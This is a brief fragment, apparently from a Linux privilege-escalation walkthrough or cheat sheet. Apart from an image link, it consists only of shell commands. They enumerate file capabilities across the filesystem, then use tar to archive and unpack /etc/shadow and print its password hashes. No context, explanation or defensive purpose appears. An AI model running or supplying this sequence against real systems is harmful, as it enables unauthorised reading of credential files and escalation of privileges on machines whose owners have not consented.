 export PATH=/bin:/sbin:/usr/bin:/usr/sbin:$PATH getcap -r / 2>/dev/null tar -cvf shadow.tar "/etc/shadow" tar -xvf shadow.tar cat etc/shadow